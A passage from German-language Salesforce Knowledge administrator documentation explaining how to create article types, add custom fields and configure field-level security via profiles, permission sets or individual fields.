Artikeltypen, zum Beispiel "Häufig gestellte Fragen" und "Lernprogramme", stellen das Format und die Struktur bereit, um zu steuern, wie ein Artikel jeder Zielgruppe ("Kanal") angezeigt wird. Für jeden Artikeltyp können Sie benutzerdefinierte Felder erstellen, das Layout durch Hinzufügen oder Entfernen von Abschnitten und Feldern anpassen und für jeden Kanal eine Vorlage auswählen. Sie können auch Workflowregeln und Genehmigungsprozesse erstellen, um Ihrem Unternehmen die Verfolgung und Verwaltung erstellter und veröffentlichter Artikel zu erleichtern.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Salesforce Knowledge ist verfügbar in der **Performance** und **Developer** Edition sowie der **Unlimited** Edition mit Service Cloud.

Salesforce Knowledge ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited** Edition.

#### <span id="page-2935-0"></span>Erstellen von Artikeltypen

Ein Artikeltyp legt fest, wie ein Artikel angezeigt wird und welche Art von Informationen zu Feldern er beinhaltet.

 $\boldsymbol{\sigma}$ Anmerkung: Bevor Agenten auf Artikeltypen zugreifen können, müssen Sie Objektberechtigungen für Artikeltypen festlegen.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Knowledge-Artikeltypen* ein und wählen Sie **Knowledge-Artikeltypen** aus.
- **2.** Klicken Sie auf **Neuer Artikeltyp** oder bearbeiten Sie einen vorhandenen Artikeltyp.
- **3.** Eingeben der Artikeltyp-Details



## AUSGABEN

Verfügbarkeit: Salesforce Classic

Salesforce Knowledge ist verfügbar in der **Performance** und **Developer** Edition sowie der **Unlimited** Edition mit Service Cloud.

Salesforce Knowledge ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited** Edition.

#### NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten bzw. Löschen von Artikeltypen:

**•** "Anwendung anpassen" UND

> "Salesforce Knowledge verwalten"



#### **4.** Klicken Sie auf **Speichern**.

Auf der Detailseite des Artikeltyps

- **•** [Erstellen oder bearbeiten Sie benutzerdefinierte Felder](#page-2937-0) ggf. in der Themenliste "Felder".
- **•** [Bearbeiten Sie das Artikeltyplayout](#page-2946-0) ggf. in der Themenliste "Felder", um Felder neu anzuordnen und Abschnitte zu erstellen.
- **•** [Wählen Sie eine Vorlage aus](#page-2952-0) für interne Anwendung, Partner, Kunde und öffentliche Knowledge Base. Dies geschieht über die Themenliste "Kanalanzeigen".

#### <span id="page-2937-0"></span>Hinzufügen von benutzerdefinierten Feldern zu Artikeltypen

Erstellen Sie benutzerdefinierte Felder zum Speichern von Informationen, die für Ihre Artikel wichtig sind. Die einzigen für Artikeltypen bereitgestellten Standardfelder sind: "Artikelnummer", "Zusammenfassung", "Titel" und "URL-Name". Sie sollten mindestens ein Feld erstellen, in dem Autoren den Text des Artikels eingeben können.

Bevor Sie beginnen, müssen Sie den [Typ des benutzerdefinierten Felds](#page-2938-0) festlegen, das Sie erstellen möchten.

- Anmerkung: Autoren können den URL-Namen beim Erstellen oder Bearbeiten eines  $\mathbf{K}$ Artikels anzeigen. Der URL-Name wird Endbenutzern nicht angezeigt, die veröffentlichte Artikel anzeigen.
- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Knowledge-Artikeltypen* ein und wählen Sie **Knowledge-Artikeltypen** aus.
- **2.** Wählen Sie einen Artikeltyp aus.
- **3.** Klicken Sie in der Themenliste "Felder" auf **Neu**.
- **4.** Wählen Sie den gewünschten Feldtyp aus und klicken Sie auf **Weiter**.
- **5.** Geben Sie eine Feldbezeichnung ein. Der Feldname wird automatisch nach der eingegebenen Feldbezeichnung eingetragen.

Dieser Name darf nur Unterstriche und alphanumerische Zeichen enthalten und muss in Ihrer Organisation eindeutig sein. Er muss mit einem Buchstaben beginnen, darf keine Leerzeichen enthalten und nicht mit einem Unterstrich enden oder zwei aufeinanderfolgende Unterstriche enthalten.

**6.** Geben Sie ggf. Feldattribute wie Beschreibung ein und klicken Sie auf **Weiter**, um fortzufahren.

Anmerkung: Bei benutzerdefinierten Feldern kann kein Standardwert eingegeben  $\sqrt{1}$ werden.

- **7.** Durch Festlegen der [Feldebenensicherheit](#page-2943-0) bestimmen Sie, ob das Feld für bestimmte Profile sichtbar und bearbeitbar oder schreibgeschützt ist. Klicken Sie dann auf **Weiter**. Mit der Feldebenensicherheit können Sie steuern, welche Felder in verschiedenen Kanälen angezeigt werden.
- **8.** Deaktivieren Sie die Option Ja, dieses benutzerdefinierte Feld zum Layout hinzufügen, wenn Sie nicht möchten, dass das Feld automatisch zum Artikeltyplayout hinzugefügt wird.
- **9.** Klicken Sie auf **Speichern**, um den Vorgang fertig zu stellen, oder auf **Speichern & Neu**, um weitere benutzerdefinierte Felder zu erstellen.
- **10.** Optional können Sie im Artikeltyplayout [die benutzerdefinierten Felder neu anordnen.](#page-2946-0)
- Anmerkung: Beim Erstellen von Feldern ist es unter Umständen erforderlich, viele Datensätze gleichzeitig zu ändern. Zur effizienten Verarbeitung dieser Änderungen reiht Salesforce Ihre Anforderung eventuell in eine Warteschlange ein und sendet Ihnen eine E-Mail-Benachrichtigung, wenn der Vorgang abgeschlossen ist.
- ACHTUNG: Wenn Sie ein benutzerdefiniertes Feld eines [Artikeltyps](#page-2934-0) in einen anderen Feldtyp konvertieren, gehen Ihre Daten verloren. Konvertieren Sie benutzerdefinierte Felder von Artikeltypen nur, wenn für das Feld keine Daten vorhanden sind.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Salesforce Knowledge ist verfügbar in der **Performance** und **Developer** Edition sowie der **Unlimited** Edition mit Service Cloud.

Salesforce Knowledge ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited** Edition.

#### NUTZERBERECHTIGUNGEN

Erstellen bzw. Ändern benutzerdefinierter Felder:

**•** "Anwendung anpassen" UND

> "Salesforce Knowledge verwalten"

#### <span id="page-2938-0"></span>Benutzerdefinierte Felder bei Artikeln

Der erste Schritt beim Erstellen eines benutzerdefinierten Felds für Artikel besteht in der Auswahl des Feldtyps. In dieser Tabelle sind alle verfügbaren benutzerdefinierten Feldtypen beschrieben.



## AUSGABEN

Verfügbarkeit: Salesforce Classic

Salesforce Knowledge ist verfügbar in der **Performance** und **Developer** Edition sowie der **Unlimited** Edition mit Service Cloud.

Salesforce Knowledge ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited** Edition.









#### <span id="page-2943-0"></span>Feldebenensicherheit für Artikel

Mit der Feldebenensicherheit können Administratoren den Zugriff von Lesern auf bestimmte Felder auf Detail- und Bearbeitungsseiten einschränken. So kann etwa das Feld "Kommentar" in einem Artikel für Profile der internen Anwendung, jedoch nicht für öffentliche Community-Profile angezeigt werden.

Wenn zum Definieren der Feldsichtbarkeit sowohl das [Artikeltyplayout](#page-2946-0) als auch die Feldebenensicherheit verwendet werden, gilt immer die eingeschränkteste Einstellung für den Feldzugriff. Wenn z. B. ein Feld im Artikeltyplayout ausgeblendet, in den Sicherheitseinstellungen für die Feldebene jedoch sichtbar ist, hat das Layout Vorrang vor den Sicherheitseinstellungen und das Feld wird nicht angezeigt. Einige Berechtigungen von Benutzern überschreiben die Einstellungen für die Seitenlayouts und für die Feldebenensicherheit. So können Benutzer mit der Berechtigung "Schreibgeschützte Felder bearbeiten" schreibgeschützte Felder stets ungeachtet jeder anderen Einstellung bearbeiten.

Wichtig: Durch die Feldebenensicherheit wird das Durchsuchen der Werte in einem Feld nicht unterbunden. Wenn Suchbegriffe mit Feldwerten übereinstimmen, die durch die Feldebenensicherheit geschützt sind, werden die zugehörigen Datensätze in den Suchergebnissen ohne die geschützten Felder und deren Werte ausgegeben.

Sie können die Sicherheit über einen Berechtigungssatz, ein Profil oder ein Feld definieren.

#### **Definieren der Feldebenensicherheit über Berechtigungssätze oder Profile**

- **1.** Bei Berechtigungssätzen oder Profilen gehen Sie unter "Setup" wie folgt vor:
	- **•** Geben Sie im Feld Schnellsuche den Text *Berechtigungssätze* ein und wählen Sie dann **Berechtigungssätze** aus oder
	- **•** Geben Sie im Feld Schnellsuche den Text *Profile* ein und wählen Sie dann **Profile** aus.
- **2.** Wählen Sie einen Berechtigungssatz bzw. ein Profil aus.
- **3.** Führen Sie abhängig von der verwendeten Benutzeroberfläche eine der folgenden Aktionen aus:
	- **•** Berechtigungssätze oder verbesserte Benutzeroberfläche für die Profilverwaltung : Geben Sie im Feld **Einstellungen suchen...** den Namen des gewünschten Objekts ein und wählen Sie es aus der Liste aus. Klicken Sie auf **Bearbeiten** und blättern Sie dann zum Abschnitt mit den Feldberechtigungen.
	- **•** Ursprüngliche Benutzeroberfläche für die Profilverwaltung: Klicken Sie im Abschnitt "Feldebenensicherheit" neben dem Objekt, das Sie ändern möchten, auf **Anzeigen** und anschließend auf **Bearbeiten**.
- **4.** Geben Sie die Zugriffsebene des Felds an.

Anmerkung: Mit diesen Feldzugriffseinstellungen werden weniger restriktive Feldzugriffseinstellungen für Artikeltyplayouts  $\mathbb{Z}$ überschrieben.

**5.** Klicken Sie auf **Speichern**.

#### **Definieren der Feldebenensicherheit über Felder**

- **1.** Geben Sie für Felder unter "Setup" im Feld Schnellsuche den Text *Knowledge-Artikeltypen* ein und wählen Sie **Knowledge-Artikeltypen** aus.
- **2.** Wählen Sie den Artikeltyp aus, der das zu ändernde Feld enthält.
- **3.** Wählen Sie das Feld aus und klicken Sie auf **Feldebenensicherheit festlegen**.
- **4.** Geben Sie die Zugriffsebene des Felds an.

#### AUSGABEN
